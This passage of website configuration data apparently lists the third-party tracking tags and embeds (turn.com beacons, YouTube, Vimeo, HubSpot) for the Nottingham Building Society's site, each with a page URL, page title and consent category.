0Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ftrusts-faqs%2F,120735596\x3d,120735595\x3dTrusts%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-5k-donation-to-support-notts-county%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A35k%20donation%20to%20support%20Notts%20County%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-a-professional-money-blogger-prepares-for-moving-house%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20prepare%20for%20moving%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnamed-and-famed-the-nottinghams-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dNamed%20and%20famed%3A%20The%20Nottingham\'s%20innovative%20young%20people%20of%202020%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20A%20day%20in%20the%20life%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing%2F,120735596\x3d,120735595\x3dWill%20Writing%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmember-reward-terms-and-conditions%2F,120735596\x3d,120735595\x3dMember%20Rewards%20terms%20and%20conditions","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fcash-isas%2F,120735596\x3d,120735595\x3dCompare%20our%20Cash%20ISA%20Accounts%20%26%20Rates%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffind-your-future-month-long-campaign-to-raise-awareness-of-young-adult-loneliness-in-nottingham%2F,120735596\x3d,120735595\x3dFind%20Your%20Future%3A%20Month-long%20campaign%20to%20raise%20awareness%20of%20young%20adult%20loneliness%20in%20Nottingham%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2F,120735596\x3d,120735595\x3dNine%20steps%20to%20spring%20clean%20your%20finances","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-trace-a-lost-pension%2F,120735596\x3d,120735595\x3dHow%20to%20find%20a%20lost%20pension%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_Uf_sqN77mI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fglossary-of-mortgage-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20mortgage%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fclaire%2F,120735596\x3d,120735595\x3dClaire%20Brown%20-%20Assistant%20branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bC6391162-1E99-48EF-8F55-114EC699D6B4%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Ffixed-rate%2F,120735596\x3d,120735595\x3dCompare%20our%20fixed%20rate%20bonds%20and%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D12,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fautumn-budget-2021%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20Autumn%20Budget%202021%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-causes-of-water-damage-in-the-home-and-how-to-prevent-them%2F,120735596\x3d,120735595\x3dThree%20causes%20of%20water%20damage%20in%20the%20home%20and%20how%20to%20prevent%20them%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-ways-to-add-value-to-your-home%2F,120735596\x3d,120735595\x3d10%20ways%20to%20add%20value%20to%20your%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D15,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-270%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20270%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D13,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-small-changes-to-boost-your-savings%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-easy-zero-waste-switches-you-can-do-today%2F,120735596\x3d,120735595\x3dFive%20easy%20\'zero%20waste\'%20switches%20you%20can%20do%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcookies-policy%2F,120735596\x3d,120735595\x3dCookies%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/420588047","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D2,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fpersonal-savings-allowance-changes%2F,120735596\x3d,120735595\x3dWhat%20is%20the%20Personal%20Savings%20Allowance%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D8,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fpress-office%2F,120735596\x3d,120735595\x3dPress%20Office%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fpayment-difficulties%2F,120735596\x3d,120735595\x3dPayment%20difficulties%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fstaff-pension-scheme%2F,120735596\x3d,120735595\x3dThe%20Nottingham%E2%80%99s%20staff%20pension%20scheme%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjordan-and-chloe---canada-2020%2F,120735596\x3d,120735595\x3dJordan%20and%20Chloe%20-%20Canada%202020","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462958973","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-enjoy-a-budget-halloween%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20enjoy%20a%20budget%20Halloween%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fchildrens-savings%2F,120735596\x3d,120735595\x3dCompare%20our%20children\'s%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lucy%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lucy%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D7,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20Savings%20Account%20%7C%20Cash%20LISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fquote%2F,120735596\x3d,120735595\x3dGet%20a%20home%20insurance%20quote%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fmoney-academy%2F,120735596\x3d,120735595\x3dMoney%20Academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Fpanthers%2F,120735596\x3d,120735595\x3dPanthers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fconfirmation-of-payee%2F,120735596\x3d,120735595\x3dConfirmation%20of%20Payee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlettings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dselling-your-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ed%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ed%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/iV3cD9oYij4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-do-you-do-with-multiple-pensions%2F,120735596\x3d,120735595\x3dWhat%20are%20the%20options%20if%20you%20have%20several%20pensions%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fhistory%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20Building%20Society\'%20History","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-boredom-busting-ideas-for-self-isolation%2F,120735596\x3d,120735595\x3dTen%20boredom-busting%20ideas%20for%20self-isolation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kia%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kia%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprivacy-policy%2F,120735596\x3d,120735595\x3dPrivacy%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Ffinancial-support%2F,120735596\x3d,120735595\x3dFinancial%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D7,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-you-earn-more-interest%2F,120735596\x3d,120735595\x3dHow%20to%20earn%20more%20interest%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ffive-reasons-to-create-a-will%2F,120735596\x3d,120735595\x3dFive%20reasons%20to%20create%20a%20Will%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-half-term-ideas-that-wont-break-the-bank%2F,120735596\x3d,120735595\x3dFive%20half%20term%20ideas%20that%20won\'t%20break%20the%20bank%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20My%20career%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fadam%2F,120735596\x3d,120735595\x3dAdam%20Nanda%20-%20Branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rd